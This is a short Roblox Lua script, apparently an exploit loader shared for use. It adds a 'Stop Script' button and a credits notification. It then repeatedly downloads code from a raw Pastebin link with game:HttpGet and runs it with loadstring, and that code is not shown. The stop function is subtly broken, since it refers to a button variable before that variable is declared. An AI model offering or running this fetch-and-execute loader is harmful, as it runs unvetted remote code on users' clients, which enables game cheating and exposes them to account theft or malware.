 local executed = false

local function closeScript()
    executed = true
    StopButton.Visible = false
end

local Gui = Instance.new("ScreenGui")
Gui.Parent = game.Players.LocalPlayer.PlayerGui

local StopButton = Instance.new("TextButton")
StopButton.Parent = Gui
StopButton.Position = UDim2.new(0.5, -50, 0.6, 0)
StopButton.Size = UDim2.new(0, 100, 0, 50)
StopButton.Text = "Stop Script"
StopButton.TextSize = 24 -- Increase text size to 24
StopButton.BackgroundColor3 = Color3.fromRGB(0, 0, 0) -- Black Background
StopButton.TextColor3 = Color3.fromRGB(255, 255, 255) -- White Text
StopButton.Font = Enum.Font.Gotham -- Set font to Gotham
StopButton.MouseButton1Click:Connect(closeScript)

local StarterGui = game:GetService("StarterGui")
StarterGui:SetCore("SendNotification", {
    Title = "SUBSCRIBE TO PHILLYMADEMARE",
    Text = "Credits To AnthonyIsHere"
})

while true and not executed do
    wait(2)
    loadstring(game:HttpGet("https://pastebin.com/raw/zqyDSUWX"))()
end